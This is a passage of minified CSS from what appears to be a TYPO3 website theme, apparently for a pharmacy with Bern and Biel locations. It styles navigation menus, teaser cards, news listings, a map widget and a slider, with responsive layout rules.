(max-width:1269px){.meta-nav{left:40px !important;right:40px !important;width:auto}}@media(min-width:768px){body{background:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/muster-sw.png');background-attachment:fixed}.meta-nav{left:80px}}.main-content{margin:0 auto;background-color:#fff;text-align:left}.main-content h1,.main-content .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .main-content .pages-menu-title,.main-content .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .main-content .subpages-menu-title,.main-content .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .main-content .pages-menu-title,.main-content .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .main-content .subpages-menu-title,.main-content .footer-wrapper .footer-top-left,.footer-wrapper .main-content .footer-top-left,.main-content .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .main-content .frame-type-html,.main-content .first-header,.main-content h2{text-align:center;padding:20px 0}.main-content img{max-width:100%;height:auto}.main-content .text-only{width:60%;margin:0 auto;float:none}.main-content ul,.main-content li{padding:0px;margin:0px}.main-content ul{padding-bottom:10px}.main-content li{list-style-type:none;padding-left:25px;position:relative;font-family:"ff-meta-web-pro",Arial,sans-serif;letter-spacing:1px}.main-content li:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;top:10px;left:0px;padding-right:0px;font-size:1.6rem;line-height:1rem}.main-content .image-padding{padding-bottom:20px}@media(max-width:1099px){.main-content .text-only{width:100%}}.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 120px}.frame-default>.frame-default,.frame-100>.frame-default,.frame-50>.frame-default,.frame-33>.frame-default,.grid-twocoltext>.frame-default{margin:0 0px}@media(min-width:1100px)and (max-width:1299px){.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 60px}}@media(max-width:1099px){.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 40px}}.frame-wide .text-only{width:60%;margin:auto !important}.frame-type-header,.frame-type-html.frame-layout-1{padding-bottom:0px !important}@media(max-width:767px){.main-content .text-only{width:100%}.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 0px}}#kontakt{margin:-70px 0px 0px 0px}.map-wrapper{position:relative}.map-wrapper .map-goto{position:absolute;z-index:50;top:10px;left:50%;margin-left:-145px;text-align:left}.map-wrapper .map-goto-title{display:inline-block;font-size:17px;line-height:normal;font-weight:bold;vertical-align:top;margin-top:2px;padding-right:5px;color:#00a95c}.map-wrapper .map-goto-bern,.map-wrapper .map-goto-biel{display:inline-block;overflow:hidden;text-align:center;color:#565656;font-family:Roboto,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:11px;line-height:normal;background-color:#fff;padding:8px;border-bottom-right-radius:2px;border-top-right-radius:2px;background-clip:padding-box;box-shadow:rgba(0,0,0,.3) 0px 1px 4px -1px;min-width:49px;border-left:0px}.map-wrapper .map-goto-bern:hover,.map-wrapper .map-goto-biel:hover{cursor:pointer}@media(max-width:670px){.map-wrapper .map-goto{top:auto;bottom:25px;left:10px;margin-left:0px}.map-wrapper .map-goto-title{display:none}.map-wrapper .map-goto-bern,.map-wrapper .map-goto-biel{padding:11px}}#map{height:400px;width:100%;margin:auto}#map:hover{cursor:pointer}#map .gm-style-iw *{font-size:1.75rem;line-height:2.5rem}#map h2{margin-top:0px;margin-bottom:0px}#map .cross{background:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/Apotheker_Kreuz.svg') no-repeat rgba(0,0,0,0);height:30px;width:30px;display:block;margin:auto;margin-top:8px;margin-bottom:10px}.no-touch #map>div{pointer-events:none;transform:scale(1.25);transition:transform .5s}@media screen\0{#map>div{pointer-events:auto !important;transform:scale(1) !important}}.main-content-slider-section{bottom:30px;background-color:#fff;min-height:100%}figcaption{font-size:.9em;padding:.8em 0;text-align:center}.teaser-section{padding:0px}.teaser-section img{max-width:100%;height:auto}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.header-shadow{display:none}@media(min-width:1100px)and (min-height:850px){.main-content{padding-top:247px}.meta-nav{z-index:20}.navbar-fixed-top{position:fixed;z-index:1000;width:1400px;max-width:100%}.navbar-nav>li>.dropdown-menu:after{width:100% !important;right:0px !important;left:0px !important}.logo-box{z-index:10;position:relative;box-shadow:0px -15px 15px -10px #fff}.meta-nav-top{z-index:11;position:relative}.navbar-fixed-top{margin-left:-80px;margin-right:-80px;background-color:#fff}.header{padding-left:80px;padding-right:80px;background-color:#fff}.navbar-fixed-top{box-shadow:0px 0px 5px rgba(200,200,200,0);transition:box-shadow .6}.show-shadow .navbar-fixed-top{box-shadow:0px 5px 5px rgba(200,200,200,.35)}}@media(max-height:849px){.page .main-content{padding-top:0px !important}}@media(min-width:1100px){.page .main-content{padding-top:275px}}@media(min-width:1100px)and (max-width:1269px)and (min-height:850px){.navbar-fixed-top{margin-left:-40px;margin-right:-40px}.header{padding-left:40px;padding-right:40px;background-color:#fff}}.main-content img{max-width:100%;height:auto}.main-content svg{max-width:100%;height:100%}.logo-box{background-color:#fff;border-bottom:2px dotted #aec1c4;text-align:center;width:100%;margin:0 auto}@media(max-width:1099px){.logo-box{border-bottom:0px}}.main-content-footer{border-top:2px dotted #aec1c4;padding:30px;margin:30px 0 0 0;font-size:11px}.main-col footer{border-top:2px dotted #aec1c4;padding:30px;margin:30px 0 0 0;font-size:11px}.navbar-collapse{border-bottom:2px dotted #aec1c4 !important;border-top:0px !important}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:inherit}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.teaser-box{position:relative;width:100%}.teaser-head{margin-bottom:20px;min-height:3.7em;overflow:hidden;padding:10px 10px 0 10px;font-weight:normal}.teaser-item{display:inline-block;width:22%;margin:10px}.teaser-item a{text-decoration:none}@media screen and (max-width:479px){.teaser-item{width:80%}}@media(min-width:480px)and (max-width:991px){.teaser-item{width:40%}}.teaser-image{border:1px solid gray}.swiper-container{width:100%;height:auto;padding-bottom:80px;transition:padding-bottom .3s;border-bottom:2px dotted #aec1c4}.swiper-slide{text-align:center;background:silver;display:flex;justify-content:center;align-items:center}.swiper-slide-text{margin-top:18px;text-align:center;position:absolute;top:100%;left:0px;right:0px;z-index:100}.swiper-slide-text a,.swiper-slide-text a:hover{border-bottom:1px solid #00a95c;text-decoration:none}.content-wide-image-description{padding-top:25px;padding-bottom:7px;text-align:center}.swiper-pagination-bullet{width:11px !important;height:11px !important;opacity:1 !important;background:rgba(0,0,0,0) !important;border:2px solid #fff !important}.swiper-pagination-bullet-active{background:#fff !important;opacity:1 !important}.oldbrowser .swiper-container .swiper-button-next,.oldbrowser .swiper-container .swiper-button-prev,.oldbrowser .swiper-container .swiper-slide{display:none}.oldbrowser .swiper-container .swiper-slide:first-child{display:block}.twobox-teaser{padding-bottom:25px}.twobox-teaser p{margin:0;padding:0}.twobox-teaser h3{margin-top:40px}.twobox-teaser-left-box{position:relative;text-align:center;background-color:#1f2f33;color:#fff;width:100%}.twobox-teaser-left-box .inner{position:absolute;top:5px;left:5px;right:5px;bottom:5px}.twobox-teaser-left-box:before{content:"";display:block;padding-top:100%}.twobox-teaser ul.shoplist{position:absolute;width:100%;margin:0 auto;bottom:5%;list-style:none}.twobox-teaser ul.shoplist li{display:inline-block}.twobox-teaser ul.shoplist li:before{content:"→";display:inline-block;padding:0 .35em}.rp-logo{padding:30px 0px}.rp-logo p,.rp-logo p a{font-size:3rem;line-height:4rem;letter-spacing:7px}.rp-logo a{transition:all .3s}.rp-logo a:hover,.rp-logo a:active{color:#aec1c4;border-color:#627380}@media(min-width:1100px){.navbar-toggle{display:none}.navbar-wrap{border-bottom:2px dotted #aec1c4;margin-bottom:8px}}@media screen\0  and (min-width:1100px){.navbar-nav>li>.dropdown-menu{display:none}}@media(min-width:1100px){.navbar-nav{width:100%;margin:0px;display:flex;flex-wrap:nowrap;justify-content:center;position:relative;z-index:1005;background-color:#fff;font-size:1.55rem;line-height:2.2rem}.navbar-nav ul,.navbar-nav li{padding:0px;margin:0px}.navbar-nav li{list-style-type:none}.navbar-nav li a,.navbar-nav li a:hover,.navbar-nav li a:focus,.navbar-nav li a:active{text-decoration:none;display:block;color:#000}.navbar-nav>li{padding:7px 3px 9px 3px;margin-bottom:-2px;display:inline-block}.navbar-nav>li>a{padding:13px 10px 11px 10px;min-height:46px;text-align:center}.navbar-nav>li>.dropdown-menu{position:absolute;z-index:-1;background-color:#fff;top:88px;left:-80px;right:-80px;text-align:left;padding:15px 160px 32px 160px;opacity:0;pointer-events:none;transition:opacity .4s,padding-top .4s;transition-delay:.2s}.navbar-nav>li>.dropdown-menu .frame{padding-left:10px;padding-right:10px}.navbar-nav>li>.dropdown-menu .frame header>*{font-size:1.5em;margin-top:1em}.navbar-nav>li>.dropdown-menu .frame p{line-height:1.2em}.navbar-nav>li>.dropdown-menu hr{display:none}.navbar-nav>li>.dropdown-menu hr.menu-line{left:80px;right:80px;display:block;position:absolute;top:100%;margin-top:-20px}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border-top:2px dotted #aec1c4;left:80px;right:80px}.navbar-nav>li>.dropdown-menu:after{display:none;content:"";display:block;position:absolute;top:100%;height:10px;width:unset;left:unset;background:rgba(0,0,0,0);background:linear-gradient(rgba(200,200,200,0.35),transparent)}.navbar-nav>li>.dropdown-menu>li{width:32%;padding-left:10px;padding-right:10px;display:inline-block;vertical-align:top}.navbar-nav>li>.dropdown-menu>li>a{text-align:center;padding-top:12px;padding-bottom:10px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu>li>a:after{content:"";display:block;position:relative;width:100%;bottom:-16px;background:rgba(0,0,0,0);border-bottom:2px dotted #aec1c4}.navbar-nav>li>.dropdown-menu>li .dropdown-menu a{padding:2px 5px}.navbar-nav>li>.dropdown-menu .frame-default{margin-top:0px}.navbar-nav>li>.dropdown-menu .frame-default p a{border:0px}.navbar-nav>li>.dropdown-menu .frame-default .teasercard{width:100%;margin-right:0px}.navbar-nav>li>.dropdown-menu .frame-default .teasercard a:hover{background-color:rgba(0,0,0,0)}.navbar-nav>li>.dropdown-menu .navteaser-box .navteaser-item .navteaser-item-image img,.navbar-nav>li>.dropdown-menu .hs-card .navteaser-item .navteaser-item-image img{width:100px}.navbar-nav a{background-color:#fff}.navbar-nav a:hover{background-color:#e6ecee}.navbar-nav a:active,.navbar-nav a:focus{outline:0px}.navbar-nav>li:hover>ul{display:block;opacity:1;z-index:900;pointer-events:auto}.navbar-nav>li.showdesktopsub>a{background-color:#e6ecee}.navbar-nav>li>a{transition:padding .3s,min-height .3s,background-color .3s}.main-content{transition:padding-top .3s}}@media(min-width:1100px)and (max-width:1330px){.navbar-nav>li:nth-child(2){width:-moz-min-content;width:min-content}}@media(min-height:850px)and (min-width:1100px){.show-shadow .navbar-nav>li>.dropdown-menu{top:58px}.show-shadow .navbar-nav>li>.subtoggle{top:75px !important}}@media(min-width:1100px){.page .main-content{padding-top:247px}.page .navbar-nav>li>.subtoggle{top:75px !important}}@media(max-width:1099px){.meta-nav-top{display:none}.navbar-wrap{max-height:0px;overflow:hidden;transition:all .3s;position:relative;padding:0 !important;margin-top:0px !important;margin-bottom:0px !important;position:relative}.navbar-wrap .special-nav{position:static;padding-top:30px;padding-bottom:30px;width:100%;z-index:80}.navbar-wrap .special-nav .meta-nav{text-align:left}.navbar-wrap .special-nav .meta-nav li{width:100%}.navbar-wrap .special-nav .meta-nav a{display:block;width:100%}.navbar-wrap .special-nav .meta-nav,.navbar-wrap .special-nav .teaser-right-wrapper{display:inline-block !important;vertical-align:top;position:static;width:49%}.navbar-wrap .special-nav .teaser-right-wrapper{margin:0px}.navbar-header{width:57px;height:48px;position:absolute;top:26px;right:15px;z-index:902}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;height:30px;width:41px;z-index:902}.navbar-toggle:hover{cursor:pointer}.navbar-toggle span{display:block;height:3px;width:100%;margin-bottom:4px;background-color:#aec1c4;transition:all .3s}.navbar-toggle span:nth-child(1){transform-origin:0 0}.navbar-toggle span:nth-child(3){transform-origin:0 100% 0}.navbar-nav{border-top:2px dotted #aec1c4}.navbar-nav,.navbar-nav ul,.navbar-nav li{padding:0px;margin:0px}.navbar-nav li{list-style-type:none;position:relative}.navbar-nav .subtoggle{z-index:901;position:absolute;top:0px;right:0px;height:40px;width:30px;font-size:2.2rem;line-height:4rem;color:#aec1c4}.navbar-nav .subtoggle:hover{cursor:pointer}.navbar-nav .subtoggle:after{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.navbar-nav a{display:block;padding:8px 35px 8px 10px;border-bottom:2px dotted #aec1c4}.navbar-nav .dropdown-menu{max-height:0px;transition:max-height .3s;overflow:hidden}.navbar-nav .dropdown-menu hr{display:none}.navbar-nav .dropdown-menu .dropdown-menu{text-align:left}.navbar-nav .dropdown-menu .dropdown-menu li:last-child{border-bottom:2px dotted #aec1c4}.navbar-nav .dropdown-menu .dropdown-menu a{padding:2px 5px;border:0px}.show-mainnav .navbar-wrap{max-height:100%}.show-mainnav .navbar-toggle span:nth-child(1){transform:rotate(45deg)}.show-mainnav .navbar-toggle span:nth-child(2){background-color:rgba(0,0,0,0)}.show-mainnav .navbar-toggle span:nth-child(3){transform:rotate(-45deg)}.showsub>.dropdown-menu{max-height:1000px}.showsub>.subtoggle:after{content:""}}@media(max-width:580px){.navbar-wrap .special-nav .meta-nav,.navbar-wrap .special-nav .teaser-right-wrapper{width:100%}.navbar-wrap .special-nav .teaser-right-wrapper{padding-left:15px}}.navbar-nav .frame-layout-0{margin-left:0px;margin-right:0px}.navbar-nav .dropdown-menu .frame-default{width:32%;display:inline-block;vertical-align:top}.navbar-nav .dropdown-menu .frame-default .navteaser-box,.navbar-nav .dropdown-menu .frame-default .hs-card{width:100%}.navbar-nav .active>a,.navbar-nav>.showsub>a{background-color:#e6ecee}.navteaser-filterbox{position:relative;display:flex;flex-wrap:wrap;justify-content:center;background-color:#363e46;padding-top:15px;padding-bottom:2px;margin-bottom:50px}.navteaser-filterbox *{position:relative;z-index:5}.navteaser-filterbox .category-selector-wrapper{width:250px;max-width:100%;margin-left:13px;margin-right:13px;position:relative;margin-bottom:13px}@media(max-width:639px){.navteaser-filterbox .category-selector-wrapper{width:100%}}.navteaser-filterbox .category-selector-wrapper:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:20px;position:absolute;right:15px;top:6px;color:#fff;pointer-events:none;z-index:6}.navteaser-filterbox select{border:2px solid #fff;border-radius:0px;color:#fff;background-color:#363e46;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:40px;text-align:center;font-family:inherit;font-size:inherit;height:40px}.navteaser-filterbox select option{text-align:center;font-family:inherit;font-size:inherit}.navteaser-filterbox select:hover{cursor:pointer}.navteaser-filterbox select:focus{border-color:#fff;border-bottom-style:dotted;box-shadow:none}.navteaser-filterbox:after{content:"";background-color:#363e46;position:absolute;top:0px;bottom:0px;left:-100vw;right:-100vw;z-index:1}.navteaser-filterbox input{border:2px solid #fff;width:100%;height:100%;padding-left:12px;color:#fff;background-color:#363e46;height:40px}.navteaser-filterbox input:focus,.navteaser-filterbox input:active{border-radius:0px;outline:0px}.navteaser-filterbox #zimbo{display:none}.navteaser-filterbox .category-selector-wrapper-search{position:relative}.navteaser-filterbox .category-selector-wrapper-search input{padding-right:40px}.navteaser-filterbox .category-selector-wrapper-search:before{display:none}.navteaser-filterbox .category-selector-wrapper-search .search-icon{position:absolute;right:15px;top:8px}.navteaser-filterbox .category-selector-wrapper-search .search-icon:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"🔍"}.navteaser-filterbox .category-selector-wrapper-search .search-icon:hover{cursor:pointer}.navteaser-filterbox-bright{background-color:#e6ecee}.navteaser-filterbox-bright:after{background-color:#e6ecee}.navteaser-filterbox-bright select{background-color:#fff;border-color:#000;color:#000}.navteaser-filterbox-bright select option:hover{background-color:#e6ecee}.navteaser-filterbox-bright select:focus{border-color:#000}.navteaser-filterbox-bright .category-selector-wrapper:before{color:#000}.navteaser-filterbox-bright .category-selector-wrapper-search input{border:2px solid #000;color:#000;background-color:#fff}.navteaser-filterbox-bright .category-selector-wrapper-search input:focus,.navteaser-filterbox-bright .category-selector-wrapper-search input:active{border-radius:0px;outline:0px}.navteaser-box,.hs-card{width:33%;vertical-align:top;transition:all .3s}.navteaser-box .navteaser-item,.hs-card .navteaser-item{padding:10px 15px 15px 15px;margin-bottom:40px;display:block}.navteaser-box .navteaser-item .navteaser-item-header,.hs-card .navteaser-item .navteaser-item-header{position:relative;padding-left:100px;padding-bottom:20px;min-height:94px;line-height:2.3rem;padding-top:4px;font-family:inherit}.navteaser-box .navteaser-item .navteaser-item-header a,.hs-card .navteaser-item .navteaser-item-header a{text-decoration:underline}.navteaser-box .navteaser-item .navteaser-item-header a:hover,.hs-card .navteaser-item .navteaser-item-header a:hover{color:#00a95c}.navteaser-box .navteaser-item .navteaser-item-title,.hs-card .navteaser-item .navteaser-item-title{text-align:center;width:100%}.navteaser-box .navteaser-item .newsteaser-item-wrap,.hs-card .navteaser-item .newsteaser-item-wrap{min-height:55px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content,.navteaser-box .navteaser-item>.navteaser-item-content,.hs-card .navteaser-item>.navteaser-item-content{background-color:#363e46;display:block;color:#fff;padding-bottom:15px;position:relative}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text,.navteaser-box .navteaser-item>.navteaser-item-content .navteaser-item-text,.hs-card .navteaser-item>.navteaser-item-content .navteaser-item-text{background-color:#363e46;min-height:202px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.navteaser-box .navteaser-item>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.hs-card .navteaser-item>.navteaser-item-content .navteaser-item-text .navteaser-item-content p{letter-spacing:0px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover,.navteaser-box .navteaser-item>.navteaser-item-content:hover,.hs-card .navteaser-item>.navteaser-item-content:hover{text-decoration:none}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover *,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover *,.navteaser-box .navteaser-item>.navteaser-item-content:hover *,.hs-card .navteaser-item>.navteaser-item-content:hover *{color:#fff;text-decoration:none !important}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover .navteaser-more-link,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover .navteaser-more-link,.navteaser-box .navteaser-item>.navteaser-item-content:hover .navteaser-more-link,.hs-card .navteaser-item>.navteaser-item-content:hover .navteaser-more-link{background-color:#5e656b}.navteaser-box .navteaser-item .navteaser-item-image,.hs-card .navteaser-item .navteaser-item-image{position:absolute;top:0px;left:10px;width:75px;height:auto}.navteaser-box .navteaser-item .navteaser-item-image img,.hs-card .navteaser-item .navteaser-item-image img{width:100% !important;height:auto}.navteaser-box .navteaser-item .navteaser-item-image_round img,.hs-card .navteaser-item .navteaser-item-image_round img{border-radius:50%;overflow:hidden}.navteaser-box .navteaser-item .news-img-wrap,.hs-card .navteaser-item .news-img-wrap{padding-top:28px;padding-bottom:30px}.navteaser-box .navteaser-item .navteaser-item-subtitle,.hs-card .navteaser-item .navteaser-item-subtitle{width:100%;text-align:left;display:inline-block}.navteaser-box .navteaser-item .navteaser-item-subtitle p,.hs-card .navteaser-item .navteaser-item-subtitle p{display:inline}.navteaser-box .navteaser-item .navteaser-item-subtitle-date,.hs-card .navteaser-item .navteaser-item-subtitle-date{text-transform:uppercase;font-size:1.55rem}.navteaser-box .navteaser-item .navteaser-item-text,.hs-card .navteaser-item .navteaser-item-text{padding:20px 15px 45px;text-align:left;position:relative}.navteaser-box .navteaser-item .navteaser-more-link,.hs-card .navteaser-item .navteaser-more-link{border:2px solid #fff;padding:3px 8px 2px;display:inline-block;font-size:1.55rem;line-height:2.6rem;position:absolute;bottom:5px;left:15px}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-title,.navbar-nav .hs-card .navteaser-item .navteaser-item-title{display:inline-block;width:auto;text-align:left !important}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-title p,.navbar-nav .hs-card .navteaser-item .navteaser-item-title p{font-size:1.75rem;line-height:2.6rem}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-image,.navbar-nav .hs-card .navteaser-item .navteaser-item-image{padding-bottom:15px}@media(min-width:1100px)and (max-width:1269px){.navbar-nav{padding-left:5px;padding-right:5px}}@media(max-width:1099px){.navbar-nav .frame-default{display:none !important}.navbar-nav>li>a{text-transform:uppercase}.navbar-nav hr{display:none !important}}@media(max-width:900px){.navteaser-box,.hs-card{width:50%}}@media(max-width:500px){.navteaser-box,.hs-card{width:100%}.navteaser-box .navteaser-item,.hs-card .navteaser-item{padding:10px 0px 15px 0px}}.frame-type-shortcut{display:flex;flex-wrap:wrap;align-items:flex-start;text-align:left}.teasercard{width:45%;width:calc(50% - 10px);display:inline-block;vertical-align:top;background-color:#afc1c4;position:relative;padding:20px 15px 15px 15px;margin-bottom:20px}.teasercard:nth-child(2n){margin-left:10px}.teasercard:nth-child(2n-1){margin-right:10px}.teasercard ul,.teasercard li,.contentbox ul,.contentbox li,.news-list-view ul,.news-list-view li{padding:0px;margin:0px}.teasercard ul,.contentbox ul,.news-list-view ul{padding-bottom:10px}.teasercard li,.contentbox li,.news-list-view li{list-style-type:none;padding-left:25px}.teasercard .teasercard-bodytext,.contentbox .teasercard-bodytext,.news-list-view .teasercard-bodytext{padding:0 5px}.teasercard .teasercard-bodytext li:before,.contentbox .teasercard-bodytext li:before,.news-list-view .teasercard-bodytext li:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-4px;padding-right:10px;font-size:.15rem;line-height:.5rem}.teasercard .teasercard-sm-box .teasercard-sm-fb,.teasercard .teasercard-sm-box .teasercard-twitter-fb,.contentbox .teasercard-sm-box .teasercard-sm-fb,.contentbox .teasercard-sm-box .teasercard-twitter-fb,.news-list-view .teasercard-sm-box .teasercard-sm-fb,.news-list-view .teasercard-sm-box .teasercard-twitter-fb{position:absolute;top:30px;height:30px;width:30px}.teasercard .teasercard-sm-box .teasercard-sm-fb,.contentbox .teasercard-sm-box .teasercard-sm-fb,.news-list-view .teasercard-sm-box .teasercard-sm-fb{right:60px}.teasercard .teasercard-sm-box .teasercard-twitter-fb,.contentbox .teasercard-sm-box .teasercard-twitter-fb,.news-list-view .teasercard-sm-box .teasercard-twitter-fb{right:20px}.teasercard .teasercard-mainlink,.contentbox .teasercard-mainlink,.news-list-view .teasercard-mainlink{display:block;width:100%;text-align:center}.teasercard .teasercard-logoimage,.contentbox .teasercard-logoimage,.news-list-view .teasercard-logoimage{margin-top:10px;margin-bottom:20px;display:block;width:100%;text-align:center}.teasercard .teasercard-logoimage img,.contentbox .teasercard-logoimage img,.news-list-view .teasercard-logoimage img{height:55px;width:auto}.teasercard .teasercard-header,.teasercard .teasercard-header p,.contentbox .teasercard-header,.contentbox .teasercard-header p,.news-list-view .teasercard-header,.news-list-view .teasercard-header p{font-size:3.1rem;line-height:3.1rem;letter-spacing:3px;text-align:center}.teasercard .teasercard-bodytext,.contentbox .teasercard-bodytext,.news-list-view .teasercard-bodytext{text-align:left}.teasercard .teasercard-booking-text,.contentbox .teasercard-booking-text,.news-list-view .teasercard-booking-text{text-align:left;padding-top:5px}.teasercard .teasercard-booking-text:before,.contentbox .teasercard-booking-text:before,.news-list-view .teasercard-booking-text:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-2px;padding-right:2px;font-size:1rem;line-height:1rem}.teasercard .teasercard-footer,.contentbox .teasercard-footer,.news-list-view .teasercard-footer{padding-top:50px}.teasercard .teasercard-footer .teasercard-footer-header,.contentbox .teasercard-footer .teasercard-footer-header,.news-list-view .teasercard-footer .teasercard-footer-header{text-align:center}.teasercard .teasercard-footer .teasercard-shoplist,.contentbox .teasercard-footer .teasercard-shoplist,.news-list-view .teasercard-footer .teasercard-shoplist{text-align:left;margin-top:10px;padding-top:15px;border-top:2px dotted #000}.teasercard .teasercard-footer .teasercard-shoplist li,.contentbox .teasercard-footer .teasercard-shoplist li,.news-list-view .teasercard-footer .teasercard-shoplist li{position:relative;padding:2px 25px 2px 5px;font-size:1.5rem;line-height:1.9rem}.teasercard .teasercard-footer .teasercard-shoplist li:before,.contentbox .teasercard-footer .teasercard-shoplist li:before,.news-list-view .teasercard-footer .teasercard-shoplist li:before{display:none}.teasercard .teasercard-footer .teasercard-shoplist a,.contentbox .teasercard-footer .teasercard-shoplist a,.news-list-view .teasercard-footer .teasercard-shoplist a{display:block;transition:all .3s;padding:2px 25px 2px 5px;margin:-2px -25px -2px -5px}.teasercard .teasercard-footer .teasercard-shoplist a:hover,.contentbox .teasercard-footer .teasercard-shoplist a:hover,.news-list-view .teasercard-footer .teasercard-shoplist a:hover{background-color:#e6ecee;text-decoration:none}.teasercard .teasercard-footer .teasercard-shoplist .shop-checkbox,.contentbox .teasercard-footer .teasercard-shoplist .shop-checkbox,.news-list-view .teasercard-footer .teasercard-shoplist .shop-checkbox{position:absolute;right:1px;top:2px}.teasercard .teasercard-footer .teasercard-shoplist .shop-checkbox img,.contentbox .teasercard-footer .teasercard-shoplist .shop-checkbox img,.news-list-view .teasercard-footer .teasercard-shoplist .shop-checkbox img{height:30px;width:30px}@media(max-width:740px){.teasercard{width:100%;margin-left:0px !important;margin-right:0px !important}}.news-item-toptitle{margin-left:-120px;margin-right:-120px;padding-left:120px;border-top:2px dotted #aec1c4;color:#aec1c4;position:relative;display:block;padding-top:10px;padding-bottom:10px;font-size:1.4rem}.news-list-view.detail-variant .news-item-wrapper{margin-top:50px !important}.news-list-view.detail-variant .news-item-wrapper .news-item-toptitle{border-top:0px}.news-list-view .news-item-wrapper{margin-top:65px;position:relative}.news-list-view .news-item-wrapper:first-child{margin-top:0px}.news-list-view .news-item-wrapper:first-child{margin-top:0px}.news-list-view .teasercard-header{padding-bottom:30px}.news-list-view .news-item-toptitle .news-item-toptitle-date{text-transform:uppercase;padding-right:10px}.news-list-view .teasercard-logoimage img{width:100%;height:auto}.news-list-view .news-item-card{padding:15px;background-color:#363f46}.news-list-view .news-item-card a:hover{background-color:#627380 !important;color:#fff !important}.news-list-view .news-img-wrap,.news-list-view .news-item-card{color:#fff;width:50%;display:inline-block;vertical-align:top}.news-list-view .news-img-wrap a,.news-list-view .news-item-card a{color:#fff}.news-list-view .news-img-wrap a:hover,.news-list-view .news-item-card a:hover{color:#1f2f33}.news-list-view .news-item-card a:hover{color:#ccc}.news-list-view .news-img-wrap{padding-left:30px}.news-list-view .news-item-image{position:absolute;top:0px;left:0px;text-align:center}.news-list-view .news-item-image img{width:75px;height:auto}.news-list-view .news-item-image_round img{border-radius:50%;overflow:hidden}.news-list-view .teasercard-shoplist{border-color:#fff !important}@media(max-width:1269px){.news-list-view .news-item-toptitle{margin-left:0px;margin-right:0px}.news-list-view .news-item-image{top:10px;left:10px}.news-list-view .news-item-image img{width:30px}.news-list-view .news-item-toptitle{padding-left:60px}}@media(min-width:501px){.news-list-view .news-item-card{float:left}.news-list-view .news-img-wrap{float:right}}@media(max-width:500px){.news-list-view .news-item-toptitle{margin-left:0px;margin-right:0px}.news-list-view .news-img-wrap,.news-list-view .news-item-card{width:100%}.news-list-view .news-img-wrap{padding-left:0px;padding-bottom:20px}}.twoimg-teaser{background-size:cover;background-position:center center;display:flex;position:relative;margin-bottom:50px;margin-top:50px}.twoimg-teaser .twoimg-teaser-item{flex-grow:1;text-align:center}.twoimg-teaser .twoimg-teaser-item a{display:block;max-width:60%;height:auto;padding-top:20%;padding-bottom:20%;margin:auto}@media(max-width:767px){.twoimg-teaser{flex-wrap:wrap}}.main-content .frame,.teaser-section .frame{margin-bottom:50px}.frame-type-div{margin:0px !important}.main-content .frame.frame-space-before-extra-small{margin-top:20px}.main-content 